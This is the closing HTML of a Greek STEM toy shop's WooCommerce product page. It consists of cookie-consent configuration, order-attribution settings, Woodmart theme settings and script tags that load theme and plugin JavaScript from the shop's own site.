\u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"027a562c56","wishlist_fragments_nonce":"e1381b309e","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
